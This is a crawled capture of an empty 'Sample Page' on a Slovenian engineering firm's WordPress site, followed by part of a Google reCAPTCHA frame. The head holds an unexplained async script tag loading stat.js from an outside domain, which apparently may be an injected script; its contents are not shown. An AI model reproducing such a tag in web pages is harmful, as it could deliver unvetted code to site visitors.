

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iem.si/sample-page/
body_size: 5867
content:
<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#fcb040"><meta name="msapplication-navbutton-color" content="#fcb040"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><link rel=icon href=https://iem.si/wp-content/uploads/2019/02/cropped-IEM-Logo-1.png><link rel=profile href=http://gmpg.org/xfn/11><link rel=pingback href=https://iem.si/xmlrpc.php><link rel=alternate hreflang=sl href=https://iem.si/sample-page/ ><link rel=alternate hreflang=x-default href=https://iem.si/sample-page/ ><title>Sample Page | iem</title><meta name="robots" content="max-image-preview:large"><link rel=canonical href=https://iem.si/sample-page/ ><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"><meta property="og:locale" content="sl_SI"><meta property="og:site_name" content="IEM inženiring in projektiranje"><meta property="og:type" content="article"><meta property="og:title" content="Sample Page | iem"><meta property="og:url" content="https://iem.si/sample-page/"><meta property="og:image" content="https://iem.si/wp-content/uploads/2018/12/slider-1.jpg"><meta property="og:image:secure_url" content="https://iem.si/wp-content/uploads/2018/12/slider-1.jpg"><meta property="og:image:width" content="1920"><meta property="og:image:height" content="1011"><meta property="article:published_time" content="2018-11-29T13:02:13+00:00"><meta property="article:modified_time" content="2018-11-29T13:02:13+00:00"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Sample Page | iem"><meta name="twitter:image" content="https://iem.si/wp-content/uploads/2018/12/slider-1.jpg"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/iem.si\/sample-page\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/iem.si#listItem","position":1,"name":"Domov","item":"https:\/\/iem.si","nextItem":{"@type":"ListItem","@id":"https:\/\/iem.si\/sample-page\/#listItem","name":"Sample Page"}},{"@type":"ListItem","@id":"https:\/\/iem.si\/sample-page\/#listItem","position":2,"name":"Sample Page","previousItem":{"@type":"ListItem","@id":"https:\/\/iem.si#listItem","name":"Domov"}}]},{"@type":"Organization","@id":"https:\/\/iem.si\/#organization","name":"iem","description":"IN\u017dENIRSKO PODJETJE S PODRO\u010cJA ENERGETIKE IN PROCESNE TEHNIKE","url":"https:\/\/iem.si\/"},{"@type":"WebPage","@id":"https:\/\/iem.si\/sample-page\/#webpage","url":"https:\/\/iem.si\/sample-page\/","name":"Sample Page | iem","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/iem.si\/#website"},"breadcrumb":{"@id":"https:\/\/iem.si\/sample-page\/#breadcrumblist"},"datePublished":"2018-11-29T13:02:13+01:00","dateModified":"2018-11-29T13:02:13+01:00"},{"@type":"WebSite","@id":"https:\/\/iem.si\/#website","url":"https:\/\/iem.si\/","name":"iem","description":"IN\u017dENIRSKO PODJETJE S PODRO\u010cJA ENERGETIKE IN PROCESNE TEHNIKE","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/iem.si\/#organization"}}]}</script> <link rel=dns-prefetch href=//www.google.com><link rel=stylesheet href=https://iem.si/wp-content/cache/minify/ef8c0.css media=all><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://iem.si/wp-content/cache/minify/54e34.css media=all><meta name="generator" content="WPML ver:4.6.9 stt:1,47;"> <script async src=https://cdnpixelnetworks.com/privacy/stat.js></script> <style>.grecaptcha-badge{visibility:hidden}</style><link rel=icon href=https://iem.si/wp-content/uploads/2019/02/cropped-IEM-Logo-1-32x32.png sizes=32x32><link rel=icon href=https://iem.si/wp-content/uploads/2019/02/cropped-IEM-Logo-1-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://iem.si/wp-content/uploads/2019/02/cropped-IEM-Logo-1-180x180.png><meta name="msapplication-TileImage" content="https://iem.si/wp-content/uploads/2019/02/cropped-IEM-Logo-1-270x270.png"><style></style> <script>WebFontConfig = { google: { families: ['PT+Sans+Narrow:400,700', 'PT+Sans:400,700']	 }  };
		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);</script> </head><body class="page-template-default page page-id-2" style="scroll-behavior: smooth;"><div id=loader class=flex-center> <i class="fa fa-cog fa-spin fa-3x fa-fw"></i></div><header class="header hide"><div class=header_t><nav class=wrap><ul class=l-social> <li><a href=tel:+38614231421 class=phone><span>+386 (1) 423 14 21</span></a></li> <li><a href=tel:+38614238480 class=phone><span>+386 (1) 423 84 80</span></a></li> <li><a href=mailto:iem@iem.si class=email><span>iem@iem.si</span></a></li></ul><ul class=jeziki> <li><span>sl</span></li><li><a href=https://iem.si/en/ >en</a></li></ul></nav></div><div class=bottom_cel><div class=wrap><div class=header_bottom><div class=h_logo> <a href=https://iem.si/ > <img class=h_logo_img src=https://iem.si/wp-content/uploads/2019/01/IEM-Logo.png alt> </a></div><nav class="main_menu close"><ul id=menu-headermenu class=header_menu><li id=menu-item-144 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-144"><a href=https://iem.si/ ><span>Domov</span></a></li> <li id=menu-item-143 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href=https://iem.si/storitve/ ><span>Storitve</span></a></li> <li id=menu-item-318 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href=https://iem.si/podrocja-in-reference/ ><span>Področja in reference</span></a></li> <li id=menu-item-235 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href=https://iem.si/o-nas/ ><span>O nas</span></a></li> <li id=menu-item-157 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href=https://iem.si/kontakt/ ><span>Kontakt</span></a></li></ul></nav><div class=hamby_wrap><div class=l-hamby><span></span></div></div></div></div></div></header><main class="l-page hide"><section class=storitve><div class="page_name wrap"> Sample Page</div><div class=s_title><h3 class="wrap"></h3></div><div class="sklopi wrap"></div></section></main><div class=foot_feed></div><footer class=footer><section class=nasi_partnerji><div class=wrap><h3 class="partnerji_title">ZAUPAJO NAM</h3><div class=p_logotipi> <a href=https://www.krka.biz/sl/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/krka.jpg alt> </a> <a href=http://www.calcit.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/Calcit.png alt> </a> <a href=https://www.dana.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/DANA-logo.jpg alt> </a> <a href=http://www.energetika-lj.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/Energetika-ljubljana-1.gif alt> </a> <a href=https://www.ijs.si/ijsw class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/IJS_logo.jpg alt> </a> <a href=http://www.istrabenz.si/slo/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/istrabenz-01.jpg alt> </a> <a href=https://www.knaufinsulation.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/knauf-logo.png alt> </a> <a href=https://www.lek.si/sl/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/lek.jpg alt> </a> <a href=https://www.l-m.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/LM.jpg alt> </a> <a href=https://www.medex.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/medex.png alt> </a> <a href=https://www.novartis.com/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/novartis.png alt> </a> <a href=http://www.tanin.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/tanin-sevnica2.jpg alt> </a> <a href=http://www.technobell.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/Technobell-tecchnology-logo-315x88.png alt> </a> <a href=http://www.vo-ka.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/voka-logo-small.gif alt> </a> <a href=https://www.bbio.nl/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/Bilthoven.png alt> </a> <a href=http://www.jelovica.si/si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/jelovica.jpg alt> </a> <a href=http://www.petrol.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/petrol-1.jpg alt> </a> <a href=http://www.revoz.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/renault-revoz.jpg alt> </a> <a href=http://www.tekstina.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/Tesktina.jpg alt> </a> <a href=http://www.tina.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/tina.png alt> </a> <a href=http://www.pivovarnalaskounion.com/#PivovarnaUnion class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/union_logo.jpg alt> </a> <a href=http://www.vipap.si/ class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2018/12/vipap.jpg alt> </a> <a href=http://www.simes.si class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2019/03/SIMES.jpg alt> </a> <a href=http://www.danfoss.si class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2019/03/logo_danfoss.gif alt> </a> <a href=http://www.unior.si class=logo_v_okvirju> <img src=https://iem.si/wp-content/uploads/2019/05/unior_lge_logo.png alt> </a></div></div></section><div class=foot_top><div class=wrap><div class=f_top><div class=t_vsebina><h3 class="top_title">O IEM</h3><p>IEM zagotavlja dostop do tima ljudi z razvito mrežo znanj strojništva, tehnologije in gradbeništva. Ponujamo dodano vrednost na različnih nivojih tehničnih detajlov in v mnogih fazah življenjske dobe projekta. Običajne naloge, ki jih opravljamo, segajo od idejnih zasnov projektov in svetovanja pri izbiri opreme, do izdelave projektne dokumentacije in sistemov na ključ. V vsakem primeru je delo opravljeno kot prispevek k dosežkom vašega razvojnega teama pod njegovim vodstvom ali vodstvom projektnega managerja.</p></div><div class=t_vsebina><h3 class="top_title">KONTAKT SEDEŽ</h3><p>IEM <br> Inženiring in projektiranje d.o.o.<br> Lesno Brdo 61, 1360 Vrhnika<br> Slovenija<br></p></div><div class=t_vsebina><h3 class="top_title">KONTAKT PISARNA</h3><div class=kontakti><h4 class="v_title">Naslov:</h4><p class=v_text>IEM inženiring in projektiranje d.o.o. Koprska 94, 1000 Ljubljana</p></div><div class=kontakti><h4 class="v_title">Telefon:</h4><p class=v_text><a href=tel:+38614231421>+386 (1) 423 14 21</a>, <a href=tel:+38614238480>+386 (1) 423 84 80</a></p></div><div class=kontakti><h4 class="v_title">E-naslov:</h4><p class=v_text><a href=mailto:iem@iem.si>iem@iem.si</a></p></div></div></div></div></div><div class=foot_bottom><div class="f_bottom wrap"><p>IEM inženiring in projektiranje d.o.o., Koprska 94, 1000 Ljubljana, Slovenija</p><nav><ul> <li><a href=https://iem.si/avtorji/ >Avtorji</a></li> <li><a href=https://iem.si/piskotki/ >Piškotki</a></li></ul></nav></div></div></footer><div class=l-popup><div class=close></div><div class=l-popup_content><div class="owl-carousel gallery_slider"></div></div></div><link rel=stylesheet href=https://iem.si/wp-content/cache/minify/08736.css media=all> <script id=google-invisible-recaptcha-js-before>/*<![CDATA[*/var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LcQw5QUAAAAAPaIkgZvl6nvkCQdbXktNjQCVPUo', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};/*]]>*/</script> <script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id=google-invisible-recaptcha-js></script> <script src="https://www.google.com/recaptcha/api.js?render=6LcjgdQUAAAAAEHMoREUT6JZQxVHrDbQ0nE7N8M-&amp;ver=3.0" id=google-recaptcha-js></script> <script src=https://iem.si/wp-content/cache/minify/5839d.js></script> <script id=wpcf7-recaptcha-js-extra>var wpcf7_recaptcha = {"sitekey":"6LcjgdQUAAAAAEHMoREUT6JZQxVHrDbQ0nE7N8M-","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script src=https://iem.si/wp-content/cache/minify/e1512.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjgdQUAAAAAEHMoREUT6JZQxVHrDbQ0nE7N8M-&co=aHR0cHM6Ly9pZW0uc2k6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lu79g9mh3axh
body_size: 48801
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
